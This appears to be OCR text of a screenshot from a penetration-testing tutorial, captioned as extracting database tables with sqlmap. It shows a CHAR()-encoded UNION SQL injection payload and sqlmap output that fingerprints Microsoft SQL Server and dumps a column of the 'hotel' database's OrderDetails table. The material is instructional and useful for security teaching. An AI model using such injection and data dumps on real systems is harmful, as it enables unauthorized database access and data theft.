 Parrot Terminal
File Edit View Search Terminal Help
HAR(102)+CHAR(97)+CHAR(122)+CHAR(122)+CHAR(103)+CHAR(114)+CHAR(104)+CHAR(83)+CHAR(79)+CHAR(105)+CHAR(114)+CHAR(72
)+CHAR(122)+CHAR(89)+CHAR(65)+CHAR(88)+CHAR(76)+CHAR(65)+CHAR(108)+CHAR(107)+CHAR(87)+CHAR(121)+CHAR(69)+CHAR(102
)+CHAR(84)+CHAR(84)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL-- oghU
---
[04:40:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[04:40:30] [INFO] fetching entries of column(s) 'productDesc' for table 'OrderDetails' in database 'hotel'
[04:40:30] [WARNING] reflective value(s) found and filtering out
Database: hotel
Table: OrderDetails
[9 entries]
+----------------+
| productDesc    |
+----------------+
| ITEM1 Desc     |
| ITEM2 Desc     |
| ITEM1 Desc     |
| ITEM2 Desc     |
|  Product Desc  |
|  Product Desc1 |
|  Product Desc3 |
| ITEM1 Desc     |
| ITEM2 Desc     |
+----------------+
[04:40:30] [INFO] table 'hotel.dbo.OrderDetails' dumped to CSV file '/root/.sqlmap/output/www.luxurytreats.com/du
mp/hotel/OrderDetails.csv'
[04:40:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.luxurytreats.com'
[04:40:30] [WARNING] you haven't updated sqlmap for more than 169 days!!!
[*] ending @ 04:40:30 /2020-08-21/
Figure 8.50: Extracting data from database tables using sqlmap